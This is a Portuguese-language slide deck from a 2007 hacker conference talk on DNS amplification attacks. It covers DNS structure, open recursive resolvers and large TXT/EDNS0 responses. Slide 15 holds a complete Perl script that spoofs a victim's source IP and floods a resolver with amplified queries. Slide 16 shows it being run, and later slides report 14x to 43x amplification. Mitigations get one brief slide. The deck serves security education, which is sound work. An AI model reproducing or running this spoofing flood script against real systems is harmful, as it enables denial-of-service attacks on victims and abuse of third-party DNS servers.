Slide 1

DNS Amplification Attack Hackers To Hackers Conference – Fourth Edition
Bruno Gonçalves de Oliveira a.k.a mphx2
<bruno.at.bsdmail.com>

Slide 2
.quem sou eu
estudante de Eng. Computação
pen-tester
consultor
security officer
fuçador

Slide 3
.protocolo DNS
propriedade dos pacotes
| HEADER |
ID, Flags e Contadores
| Question |
Pergunta ao servidor
| Answer |
RRs com resposta a pergunta
| Authority |
RRs indicando autoridade sobre a pergunta
| Additional |
RRs contendo informações adicionais

Slide 4
.UDP
precisa dizer alguma coisa?! =)
no three way hand shake!!!

Slide 5
.atuais vulnerabilidades
cache poisoning
spoof id
requests flood

Slide 6
.tipos de servidores
autoritativos
donos da zona de domínio
não devem armazenar cache
Recursivos
não DEVERIAM responder a consultas externas
resolução de outros domínios por recursividade

Slide 7

.funcionamento da recursividade

Slide 8
.let’s have fun!!
manipulação de hosts
servidor a ser consultado
servidores recursivos abertos a consulta
código-fonte
DNS tools

Slide 9
.manipulação de hosts
DDoS – Distributed Denial of Service
várias origens e uma só vítima
manipulação de zombies
Ferramentas
trin00
tfn2k
a lot of stuffs!

Slide 10
.servidor a ser consultado
manipulado pelo atacante
grande TXT record
EDNS0 - Extensions Mechanisms For DNS

Slide 11
.grande TXT (exemplo)
;; QUESTION SECTION:
;teste.h2hc.org.br. IN TXT
;; ANSWER SECTION:
teste.h2hc.org.br. 3600 IN TXT "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "......................................................................................................................................................." "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "......................................................................................................................................................." "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" "........................................................................................................................................................................................................................................" ""
;; Query time: 2 msec
;; SERVER: 10.28.34.251#53(10.28.34.251)
;; WHEN: Fri Oct 19 09:32:48 2007
;; MSG SIZE rcvd: 3847

Slide 12

.pseudo RR OPT in packet!

Slide 13
.servidores recursivos abertos
flood de requisições
spoof de source address dos pacotes

Slide 14

.the attack!!

Slide 15
.dono da façanha (source-code)
# original dnsflood.pl created by Yevgeny V.Yourkhov # modified by mphx2 for H2HC - Hackers to Hackers Conference – Fourth Edition # DNS Amplification Attack Demonstration #!/usr/bin/perl use Net::DNS::Resolver; use Net::RawIP; use strict; if ($ARGV[0] eq '') { print "DNS Amplication Attack Demonstration\n"; print "H2HC - Hackers to Hackers Conference - Fourth Edition (mphx2)\n\n"; print "Usage: dnsamp_mphx2.pl <recursive dns> <domain to resolve> <victim>\n"; exit(0); } print ("abused: $ARGV[0]...\n"); my $name; my $src_ip; for (my $i=0; $i < 256; $i++) { if ($i>60) { $i = 0; } $name = $ARGV[1]; #server with big TXT for response $src_ip = $ARGV[2]; #our victim # Make DNS packet my $dnspacket = new Net::DNS::Packet($name, “TXT”);
my $rr2 = new Net::DNS::RR(
name => $name,
type => "OPT",
class => 4096
); #use EDNS0 with 4kb for response
$dnspacket->push(additional=>$rr2); my $dnsdata = $dnspacket->data; my $sock = new Net::RawIP({udp=>{}}); # send packet $sock->set({ip => { saddr => $src_ip, daddr => "$ARGV[0]", frag_off=>0,tos=>0,id=>1565}, udp => {source => 53, dest => 53, data=>$dnsdata } }); $sock->send; } exit(0);

Slide 16
.fazendo a façanha
# perl dnsamp_mphx2.pl
DNS Amplication Attack Demonstratio
H2HC - Hackers to Hackers Conference - Fourth Edition (mphx2)
Usage: dnsamp_mphx2.pl <recursive dns> <domain to resolve> <victim>
# perl dnsamp_mphx2 10.28.34.251 teste.h2hc.org.br 10.28.34.149
abused: 10.28.34.251...

Slide 17

.queries packet!

Slide 18

.response packets (1.5k limit)!
14X o valor dos queries!

Slide 19
.icmp packets (port unreachable)
os pacotes ICMP são lançados da vítima para o servidor de DNS em resposta a um pacote UDP inesperado enviado pelo servidor de DNS.

Slide 20

.response packets > MTU = fragmented!
43X o valor dos queries!

Slide 21


.DNS tools
sites para consultas
http://www.squish.net/dnscheck/
http://www.dnsstuff.com/
dig (*nix)
pacotes!

Slide 22
.solução
desabilitar cache e recursividade dos servidores autoritativos
desabilitar consulta externa dos servidores recursivos

Slide 23
.concluindo
UDP? Fraco
DNS? Fraco
Mas....administradores que não sabem administrar

Slide 24
.referências
http://www.isotf.org/news/DNS-Amplification-Attacks.pdf
http://www.cert.br/docs/whitepapers/dns-recursivo-aberto/
http://hostinet.com/noticiashosting/33/ataques-ddos-con-servidores-dns-recursivos.html

Slide 25
.agradecimentos
organização do H2HC
aos presentes – Will !!
Dona Jacira (sogrona) – valeu pelo cartão!
Universidade – valeu pelo apoio ($$)!
Trampo – valeu por me dar folga, rs!
Todos que ajudaram/apoiaram!!

Slide 26
Obrigado ! ! !
Dúvidas?
<bruno.at.bsdmail.com>

